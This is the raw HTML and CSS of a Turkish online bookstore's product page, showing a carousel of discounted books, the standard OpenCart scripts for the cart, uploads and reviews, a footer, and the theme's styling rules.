                          <div class="description">Günümüzde ne yazık ki tarihin derinliklerinden gelen anlaşmazlıklardan beslenen ve dış dinamikler ta..</div>
                                                      <div class="price">
                                                              <span class="price-old">95,00 TL</span> <span class="price-new" >71,25 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 71,25 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart  outofstock ">
                              <a onclick="addToCart('501', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('501');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('501');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/rus-edebiyatinda-istanbul"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/catalog/_izgi_Kitabevi/rus-edebiyatinda-istanbul-9786055999452-250x250.jpg" title="Rus Edebiyatında İstanbul" alt="Rus Edebiyatında İstanbul"/>
                          </a>
                                                      <span class="label-sale"><b>-25%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('529');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('529');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/rus-edebiyatinda-istanbul">Rus Edebiyatında İstanbul</a></div>
                          <div class="description">Bir kentin dış güzellikleri herkes tarafından kolayca görülebilir. Ama onun ruhunu anlayabilmek için..</div>
                                                      <div class="price">
                                                              <span class="price-old">180,00 TL</span> <span class="price-new" >135,00 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 135,00 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('529', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('529');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('529');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/az-gezdim-cok-gordum"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/data/az-gezdim-cok-gordum-9786051961811-250x250.jpg" title="Az Gezdim Çok Gördüm" alt="Az Gezdim Çok Gördüm"/>
                          </a>
                                                      <span class="label-sale"><b>-25%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('936');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('936');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/az-gezdim-cok-gordum">Az Gezdim Çok Gördüm</a></div>
                          <div class="description">Seyahat
etmenin servet ve zenginlik ile alakalı olduğuna inanmayan biriyim. Eğer
seyahat etmek zen..</div>
                                                      <div class="price">
                                                              <span class="price-old">285,00 TL</span> <span class="price-new" >213,75 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 213,75 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('936', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('936');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('936');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-50 md-33 lg-25 xl-20">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.kitaparasi.com/siirin-soylemi-ve-cozumleme-yontemi"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.kitaparasi.com/image/cache/catalog/_izgi_Kitabevi/siirin-soylemi-ve-cozumleme-yontemi-9786059108294-250x250.jpg" title="Şiirin Söylemi ve Çözümleme Yöntemi" alt="Şiirin Söylemi ve Çözümleme Yöntemi"/>
                          </a>
                                                      <span class="label-sale"><b>-25%</b></span>
                                                                                <div class="wishlist"><a onclick="addToWishList('558');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                            <div class="compare"><a onclick="addToCompare('558');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                                                  </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.kitaparasi.com/siirin-soylemi-ve-cozumleme-yontemi">Şiirin Söylemi ve Çözümleme Yöntemi</a></div>
                          <div class="description">Bu çalışma bizim şiirde duygudaşlık konusundaki savımıza dayanak oluşturan bir çok şiirin dil psikol..</div>
                                                      <div class="price">
                                                              <span class="price-old">350,00 TL</span> <span class="price-new" >262,50 TL</span>
                                                                                            <span class="price-tax">Vergiler Hariç: 262,50 TL</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('558', '1');" class="button hint--top" data-hint="Sepete Ekle"><i class="button-left-icon"></i><span class="button-cart-text">Sepete Ekle</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('558');" class="hint--top" data-hint="Alışveriş Listeme Ekle"><i class="wishlist-icon"></i><span class="button-wishlist-text">Alışveriş Listeme Ekle</span></a></div>
                          <div class="compare"><a onclick="addToCompare('558');" class="hint--top" data-hint="Karşılaştırma listesine ekle"><i class="compare-icon"></i><span class="button-compare-text">Karşılaştırma listesine ekle</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                              </div>
            </div>
                          <div class="swiper-button-next"></div>
              <div class="swiper-button-prev"></div>
                      </div>
                      <div class="swiper-pagination"></div>
                  </div>
          
    <script>
      (function () {
        $('#carousel-655821535 .htabs a.atab').tabs();

        var grid = $.parseJSON('[[0,1],[470,2],[760,3],[980,4],[1100,5]]');

        var breakpoints = {
          470: {
            slidesPerView: grid[0][1],
            slidesPerGroup: grid[0][1]
          },
          760: {
            slidesPerView: grid[1][1],
            slidesPerGroup: grid[1][1]
          },
          980: {
            slidesPerView: grid[2][1],
            slidesPerGroup: grid[2][1]
          },
          1220: {
            slidesPerView: grid[3][1],
            slidesPerGroup: grid[3][1]
          }
        };

        var current = null;

        $('#carousel-655821535 .htabs a.atab').click(function () {
          if (this === current) {
            return;
          }

          current = this;

          var opts = {
            slidesPerView: grid[4][1],
            slidesPerGroup: grid[4][1],
            breakpoints: breakpoints,
            spaceBetween: parseInt('20', 10),
            pagination:  $($(this).attr('href')).find('.swiper-pagination') ,
            paginationClickable: true,
            nextButton:  $($(this).attr('href')).find('.swiper-button-next') ,
            prevButton:  $($(this).attr('href')).find('.swiper-button-prev') ,
            autoplay: 0,
            autoplayStopOnHover:  true ,
            speed: 400,
            touchEventsTarget:  false ,
            preventClicks: false,
            preventClicksPropagation: false
          };

          $($(this).attr('href') + ' .swiper-container').swiper(opts);

          
          if (!Journal.isFlexboxSupported) {
            Journal.equalHeight($('#carousel-655821535 .product-grid-item'), '.name');
            Journal.equalHeight($('#carousel-655821535 .product-grid-item'), '.description');
          }
        });

        $('#carousel-655821535 .htabs a.atab[href="#carousel-655821535-0"]').click();
      })();
    </script>
  </div>
</div>

</div>
  </div>
</div>

<script type="text/javascript"><!--
  $('select[name=\'recurring_id\'], input[name="quantity"]').change(function () {
    $.ajax({
      url: 'index.php?route=product/product/getRecurringDescription',
      type: 'post',
      data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
      dataType: 'json',
      beforeSend: function () {
        $('#recurring-description').html('');
      },
      success: function (json) {
        $('.alert-dismissible, .text-danger').remove();

        if (json['success']) {
          $('#recurring-description').html(json['success']);
        }
      }
    });
  });
//--></script>
<script type="text/javascript"><!--
  $('#button-cart').on('click', function() {
    $.ajax({
      url: 'index.php?route=checkout/cart/add',
      type: 'post',
      data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
      dataType: 'json',
      beforeSend: function() {
        $('#button-cart').button('loading');
      },
      complete: function() {
        $('#button-cart').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible, .text-danger').remove();
        $('.form-group').removeClass('has-error');

        if (json['error']) {
          if (json['error']['option']) {
            for (i in json['error']['option']) {
              var element = $('#input-option' + i.replace('_', '-'));

              if (element.parent().hasClass('input-group')) {
                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
              } else {
                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
              }
            }
          }

          if (json['error']['recurring']) {
            $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
          }

          // Highlight any found errors
          $('.text-danger').parent().addClass('has-error');
        }

        if (json['success']) {
          if (!Journal.showNotification(json['success'], json['image'], true)) {
            $('.breadcrumb').after('<div class="alert alert-success success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
          }

          $('#cart-total').html(json['total']);

          if (Journal.scrollToTop) {
            $('html, body').animate({ scrollTop: 0 }, 'slow');
          }

          $('#cart ul').load('index.php?route=common/cart/info ul li');
        }
      },
      error: function(xhr, ajaxOptions, thrownError) {
        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
      }
    });
  });
//--></script>
<script type="text/javascript"><!--
  $('.date').datetimepicker({
    language: document.cookie.match(new RegExp('language=([^;]+)')) && document.cookie.match(new RegExp('language=([^;]+)'))[1],
    pickTime: false
  });

  $('.datetime').datetimepicker({
    language: document.cookie.match(new RegExp('language=([^;]+)')) && document.cookie.match(new RegExp('language=([^;]+)'))[1],
    pickDate: true,
    pickTime: true
  });

  $('.time').datetimepicker({
    language: document.cookie.match(new RegExp('language=([^;]+)')) && document.cookie.match(new RegExp('language=([^;]+)'))[1],
    pickDate: false
  });

  $('button[id^=\'button-upload\']').on('click', function () {
    var node = this;

    $('#form-upload').remove();

    $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

    $('#form-upload input[name=\'file\']').trigger('click');

    if (typeof timer != 'undefined') {
      clearInterval(timer);
    }

    timer = setInterval(function () {
      if ($('#form-upload input[name=\'file\']').val() != '') {
        clearInterval(timer);

        $.ajax({
          url: 'index.php?route=tool/upload',
          type: 'post',
          dataType: 'json',
          data: new FormData($('#form-upload')[0]),
          cache: false,
          contentType: false,
          processData: false,
          beforeSend: function () {
            $(node).button('loading');
          },
          complete: function () {
            $(node).button('reset');
          },
          success: function (json) {
            $('.text-danger').remove();

            if (json['error']) {
              $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
            }

            if (json['success']) {
              alert(json['success']);

              $(node).parent().find('input').val(json['code']);
            }
          },
          error: function (xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
          }
        });
      }
    }, 500);
  });
//--></script>
<script type="text/javascript"><!--
  $('#review').delegate('.pagination a', 'click', function (e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  $('#review').load('index.php?route=product/product/review&product_id=3565');

  $('#button-review').on('click', function () {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=3565',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function () {
        $('#button-review').button('loading');
      },
      complete: function () {
        $('#button-review').button('reset');
      },
      success: function (json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible warning"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });

  $(document).ready(function () {
    $('.thumbnails').magnificPopup({
      type: 'image',
      delegate: 'a',
      gallery: {
        enabled: true
      }
    });
  });
//--></script>

<script type="text/javascript"> 
var addthis_config = {
   data_track_clickback: false 
}
</script>

</div>
<footer class="fullwidth-footer">
  <div id="footer">
    <div class="row columns " style="">
              <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                      <h3>Kurumsal</h3>
                                <div class="column-menu-wrap" style="">
              <ul>
                
                                      <li><a href="https://www.kitaparasi.com/hakkimizda" class="m-item ">Hakkımızda</a></li>
                                  
                                      <li><a href="https://www.kitaparasi.com/gizlilik-politikasi" class="m-item ">Gizlilik Politikası</a></li>
                                  
                                      <li><a href="https://www.kitaparasi.com/satis-sozlesmesi" class="m-item ">Mesafeli Satış Sözleşmesi</a></li>
                                  
                                      <li><a href="https://www.kitaparasi.com/kargo-ve-iade" class="m-item ">Kargo ve İade</a></li>
                                                </ul>
            </div>
                  </div>
              <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                      <h3>Müşteri Servisi</h3>
                                <div class="column-menu-wrap" style="">
              <ul>
                
                                      <li><a href="https://www.kitaparasi.com/iletisim" class="m-item ">İletişim</a></li>
                                  
                                      <li><a href="https://www.kitaparasi.com/index.php?route=account/return/add" class="m-item ">Ürün İadesi</a></li>
                                  
                                      <li><a href="https://www.kitaparasi.com/site-haritasi" class="m-item ">Site Haritası</a></li>
                                                </ul>
            </div>
                  </div>
              <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                      <h3>Hesabım</h3>
                                <div class="column-menu-wrap" style="">
              <ul>
                
                                      <li><a href="https://www.kitaparasi.com/hesabim" class="m-item ">Hesabım</a></li>
                                  
                                      <li><a href="https://www.kitaparasi.com/siparislerim" class="m-item ">Siparişlerim</a></li>
                                  
                                      <li><a href="https://www.kitaparasi.com/alisveris-listem" class="m-item wishlist-total">Alışveriş Listem</a></li>
                                  
                                      <li><a href="https://www.kitaparasi.com/bulten-aboneligi" class="m-item ">Bülten Aboneliği</a></li>
                                                </ul>
            </div>
                  </div>
              <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 no-title">
                                <div class="column-text-wrap  block-icon-top" style="">
                            <span><p>&nbsp;</p>

<table align="center" border="0" cellpadding="0" cellspacing="0">
	<tbody>
		<tr>
			<td style="text-align: center;"><img alt="" height="45" src="https://www.kitaparasi.com/image/catalog/maximum.png" width="176" /><br />
			<a href="https://ssl.comodo.com"><img alt="SSL Certificate" height="85" src="https://ssl.comodo.com/images/comodo_secure_seal_100x85_transp.png" style="border: 0px;" width="100" /> </a></td>
		</tr>
	</tbody>
</table></span>
            </div>
                  </div>
          </div>
  </div>
  <div class="bottom-footer fullwidth-bar">
    <div class="">
              <div class="copyright">kitaparasi.com bir Çizgi Kitabevi kuruluşudur. 2018 ©</div>
                    <div class="payments">
                                    <img src="https://www.kitaparasi.com/image/cache/catalog/visaweb-175x57.png" alt="" width="175" height="57" />
                                                <img src="https://www.kitaparasi.com/image/cache/catalog/mastercardweb-175x31.png" alt="" width="175" height="31" />
                              </div>
          </div>
  </div>
</footer>
<div class="scroll-top"></div>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/lightgallery/js/lg-thumbnail.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/hover-intent/jquery.hoverIntent.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/pnotify/jquery.pnotify.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/vide/jquery.vide.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/respond/respond.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/lib/autocomplete2/jquery.autocomplete2.min.js?j2v=2.16.8"></script>
<script type="text/javascript" src="https://www.kitaparasi.com/catalog/view/theme/journal2/js/init.js?j2v=2.16.8"></script>

  <script type="text/javascript" src="index.php?route=journal2/assets/js"></script>
</body>
</html>



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.kitaparasi.com/index.php?route=journal2/assets/css
body_size: 13724
content:
/* Control Panel Settings */
      .quickview .mfp-iframe-holder .mfp-content { height:568px }
                      #more-details[data-hint]:after { color: rgb(255, 255, 255);background-color: rgb(176, 158, 102) }
          #more-details i:before { content: '\e62c';font-size: 23px;color: rgb(255, 255, 255);top: -1px;left: 2px }
          .quickview #content { background-color: rgb(255, 255, 255) }
          .quickview #tab-description { padding-right:0px;padding-left:0px;padding-top:0px;padding-bottom:0px }
          .quickview h1.heading-title { text-align:center }
          .label-latest { color: rgb(255, 255, 255);border-radius: 50%;width: 40px;height: 40px; line-height: 40px; padding-top:0; padding-bottom:0;background-color: rgb(68, 67, 73) }
          .label-sale { color: rgb(255, 255, 255);border-radius: 50%;width: 40px;height: 40px; line-height: 40px; padding-top:0; padding-bottom:0;background-color: rgb(176, 158, 102) }
          .label-outofstock { background-color:rgb(176, 158, 102) }
          header .links a, .links .no-link, .mm-header-link a { color: rgb(255, 255, 255) }
          header .links .no-link { color: rgb(255, 255, 255) }
          header .journal-secondary a, header .journal-secondary .links > a, .mm-header-link a { color: rgb(255, 255, 255) }
          header .journal-secondary .no-link { color: rgb(255, 255, 255) }
          .drop-down ul li a, .fly-drop-down ul li a { color: rgb(255, 255, 255) }
          .mega-menu div > h3 { font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(0, 0, 0);border-bottom-width: 1px;border-style: solid;border-color: rgb(205, 204, 182);padding-bottom:5px }
          .mega-menu-categories .mega-menu-item ul li a { color: rgb(0, 0, 0);padding-left:0px }
        .mega-menu-categories .mega-menu-item ul li a:hover { color: rgb(176, 158, 102) }
        .mega-menu-brands div > h3 { color: rgb(255, 255, 255);text-align:left }
          .mega-menu-html div > h3, .mega-menu-mixed .mega-menu-html > h3 { text-align:left;padding-bottom:5px;padding-left:10px;padding-top:5px }
          .mega-menu-html .mega-menu-item .wrapper { color: rgb(51, 55, 69);background-color: rgb(255, 255, 255);padding-left:10px;padding-bottom:8px;padding-right:8px;padding-top:5px }
          .super-menu > li > a { font-weight: 600;font-family: "Open Sans";font-style: normal;font-size: 16px;text-transform: none;color: rgb(0, 0, 0) }
          .super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-right { border-style:solid }
          .drop-down ul li, .mobile-menu .drop-down ul li, .flyout-menu .fly-drop-down ul li { border-bottom-style:solid;border-color: rgb(80, 80, 80) }
          .mega-menu-categories .mega-menu div > h3 { text-align:left }
                          .mega-menu-html div > h3 { background-color: rgb(255, 255, 255) }
              .mobile-trigger:before { content: '\e618';font-size: 20px;color: rgb(68, 67, 73);top: -1px }
              .drop-down .menu-plus:before { content: '\e620';font-size: 10px;top: -3px }
              .mobile-trigger, .mobile-menu-on-tablet .mobile-trigger { font-weight: 400;font-family: "Abril Fatface";font-style: normal;font-size: 16px;text-transform: uppercase;color: rgb(68, 67, 73) }
          .journal-menu .mobile-menu > li .mobile-plus, .tablet.mobile-menu-on-tablet header .journal-menu .mobile-menu > li .mobile-plus, .mobile.mobile-menu-on-tablet header .journal-menu .mobile-menu > li .mobile-plus { background-color: rgb(80, 80, 80);color: rgb(255, 255, 255) }
          .journal-header-default .links a:hover { background-color: rgb(228, 228, 228) }
          .journal-header-default .journal-links { background-color: rgb(228, 228, 228) }
          .journal-header-default .links a, .journal-header-default .links .no-link { border-color: rgb(228, 228, 228) }
          header .links li:hover a, .mm-header-link li:hover a { color: rgb(227, 30, 36) }
          .super-menu { background-color: rgb(238, 238, 238);border-top-width: 1px;border-style: solid;border-color: rgb(228, 228, 228) }
          .journal-menu-bg { background-color: rgb(238, 238, 238) }
          .super-menu > li:hover > a { color: rgb(255, 255, 255) }
          .super-menu > li:hover, .journal-header-compact #header .journal-menu .super-menu > li:hover > a { background-color: rgb(227, 30, 36) }
          .super-menu > li, .super-menu > li:last-of-type, .journal-desktop .menu-floated .float-left, .journal-desktop .menu-floated .float-right { border-color: rgb(228, 228, 228) }
          .mega-menu, .html-menu { background-color: rgb(255, 255, 255) }
          header .journal-secondary a:hover, header .journal-secondary .links > a:hover, .mm-header-link a:hover { color: rgb(227, 30, 36) }
          .mega-menu div > h3:hover > a { color: rgb(176, 158, 102) }
              .drop-down ul li:hover > a, .fly-drop-down ul li:hover > a { color: rgb(68, 67, 73) }
          .drop-down ul li, .fly-drop-down ul li { background-color: rgb(68, 67, 73) }
          .drop-down ul li:hover, .drop-down ul > li:hover > a, .fly-drop-down ul > li:hover > a { background-color:rgb(233, 232, 211);border-color:rgb(233, 232, 211); }
                    .journal-menu .mobile-trigger { background-color: rgb(42, 43, 46) }
          .mega-menu .product-grid-item .price { display:inline-block }
              .mega-menu { padding:15px }
          .mega-menu-item > div, #header .mega-menu .product-wrapper { margin-right:15px }
              .super-menu > li:hover, .super-menu > li:hover:last-of-type { border-color: rgb(228, 228, 228) }
          .mega-menu-categories .mega-menu-item ul li { padding-bottom:3px }
          .mega-menu .product-grid-item .price, .mega-menu .product-grid-item .price-new { color: rgb(56, 56, 56) }
              .mega-menu-column > div > h3, .mega-menu-column > h3 { border-bottom-width: 1px;border-style: solid;border-color: rgb(205, 204, 182);padding-bottom:5px;margin-bottom:10px;font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(0, 0, 0) }
              .mega-menu-column.mega-menu-html .wrapper h1, .mega-menu-column.mega-menu-html .wrapper h2, .mega-menu-column.mega-menu-html .wrapper h3 { padding-bottom:5px }
          .mega-menu-column.mega-menu-html .wrapper p, .mega-menu-column.mega-menu-html .wrapper p span, .mega-menu .mega-menu-column .menu-cms-block { color: rgb(56, 56, 56) }
          .mega-menu-categories .mega-menu-item ul li.view-more a { font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 11px;text-transform: none }
              .quote .button { font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: uppercase;border-width: 1px;border-style: solid;border-color: rgb(246, 241, 236);padding:0 25px;line-height:38px;background-color: rgba(0, 0, 0, 0) }
        .quote .button:hover { border-color: rgb(176, 158, 102) }
                      .product-info .left .image-additional a { padding:0 15px 15px 0 }
              .product-info .image .label-latest { display: block }
          .product-info .image .label-sale { display: block }
          .product-info .image .label-outofstock { display: block }
          .product-options > div, .product-options > ul { font-style: italic;font-size: 17px;color: rgb(119, 119, 119) }
                      .product-options > div, .product-options > ul, .skin-11 .right .heading-title { margin-bottom:10px }
          .product-info .right .description .instock { color: rgb(51, 153, 101) }
          .product-info .right .description .outofstock { color: rgb(234, 35, 73) }
          .product-info .right .price .price-new, .product-info .right .price .product-price, .product-info .right .price li.price-new, .product-info .right .price li.product-price { font-weight: 400;font-family: "Roboto Slab";font-style: normal;font-size: 35px;text-transform: none }
          .product-info .right .price .price-old, .product-info .right .price li.price-old { font-weight: 400;font-family: "Roboto Slab";font-style: normal;font-size: 20px;text-transform: none;color: rgb(255, 255, 255) }
          .product-info .right .price-old { background-color: rgb(119, 119, 119) }
          .product-info .option > ul > li:active, .product-info .option > ul > li.selected { box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7) }
              .product-info .option > ul > li { color: rgb(255, 255, 255);background-color: rgb(52, 73, 94) }
              #button-cart, .product-info .right .cart div .button.enquiry-button { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 15px;text-transform: uppercase;color: rgb(255, 255, 255) }
          #button-cart, .product-info .right .cart div .button.enquiry-button, .quickview #more-details { background-color: rgb(119, 119, 119) }
          .product-info .right .wishlist-compare .links a { font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(51, 55, 69) }
        .product-info .right .wishlist-compare .links a:hover { color: rgb(176, 158, 102) }
        #tabs a, #tabs li a { font-family: Helvetica, Arial, sans-serif;font-weight: bold;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);background-color: rgb(119, 119, 119);box-shadow:none }
          #tabs > li { border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-style: solid;border-color: rgb(244, 244, 244) }
                  .product-info .tab-content, .tab-content { padding:15px }
          .product-info .left .journal-custom-tab h3 { font-weight: bold ;font-family: Helvetica, Arial, sans-serif ;font-style: normal ;font-size: 14px ;text-transform: uppercase  }
                  .product-info .right .journal-custom-tab h3 { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: uppercase }
                  .product-info .gallery-text:before { content: '\e015';font-size: 16px }
          #product-gallery .swiper-button-prev::before { content: '\e60f';font-size: 20px;color: rgb(176, 158, 102) }
          #product-gallery .swiper-button-next::before { content: '\e60e';font-size: 20px;color: rgb(176, 158, 102);left: 1px }
              .product-info .right .wishlist-compare .links a:before { content: '\e662';font-size: 14px }
          .product-info .right .wishlist-compare .links a+a:before { content: '\e025';font-size: 14px }
              .product-info .right .options .option { border-color: rgb(255, 255, 255) }
          .product-info .option > ul > li.selected, .product-info .option > ul > li:hover { color: rgb(255, 255, 255);background-color: rgb(176, 158, 102) }
          .product-info .right .cart div .journal-stepper { color: rgb(255, 255, 255);background-color: rgb(119, 119, 119) }
        .product-info .right .cart div .journal-stepper:hover { color: rgb(255, 255, 255);background-color: rgb(119, 119, 119) }
          #button-cart:hover, .product-info .right .cart div .button.enquiry-button:hover, .quickview #more-details:hover { background-color: rgb(119, 119, 119) }
            .product-info .right .wishlist-compare { background-color: rgb(244, 244, 244) }
          #tabs a:hover, #tabs a.selected, #tabs li a:hover, #tabs li.active a { color: rgb(119, 119, 119);background-color: rgb(244, 244, 244) }
          .product-info .tab-content, .tab-content, .quickview .tab-content { background-color: rgb(244, 244, 244) }
          .tags { text-align:left }
          .tags a, .tags b { border-radius: 15px }
          .tags b { background-color: rgb(52, 73, 94);color: rgb(255, 255, 255) }
          .tags a { background-color: rgb(244, 244, 244) }
        .tags a:hover { color: rgb(255, 255, 255);background-color: rgb(176, 158, 102) }
          #product-gallery .swiper-button-prev, #product-gallery .swiper-button-next { border-radius: 50%;margin-top:-8px;height:25px; line-height:25px;width:25px }
          .product-info .right > div > div, .product-info .right > div > ul { padding-bottom:13px }
          .product-info .right .options .option b, .product-info .right .options .option .control-label { font-weight: 400;font-family: "Roboto Slab";font-style: normal;font-size: 14px;text-transform: none }
          .product-info .right .options .option label:hover { color: rgb(176, 158, 102) }
          .social, .product-options .social, .blog-post .social { background-color: rgb(255, 255, 255) }
          #product-gallery .swiper-button-prev:hover::before, #product-gallery .swiper-button-next:hover::before { color: rgb(176, 158, 102) }
          .product-info .right .options .option label { color: rgb(66, 139, 202) }
                #tab-description { line-height:17px }
          .attribute tbody td { text-align:left }
              .product-options .product-sold-count-text { background-color: rgb(238, 238, 238);max-width:250px }
          #product .product-sold-count-text { padding-left:5px;padding-top:5px;padding-bottom:5px;padding-right:5px }
          .product-sold-count-text { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none }
                  .product-page .heading-title { text-align:left;font-weight: 600;font-family: "Open Sans";font-size: 30px;text-transform: none }
          .attribute tr td:first-child { text-align:left }
          body { font-weight: 400;font-family: "Open Sans";font-size: 13px;color: rgb(51, 55, 69);background-color: rgb(255, 255, 255) }
              .heading-title, .box-heading, #blogArticle .articleHeader h1, .oc-filter .panel-heading { text-align:left;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);line-height:40px; min-height:40px; }
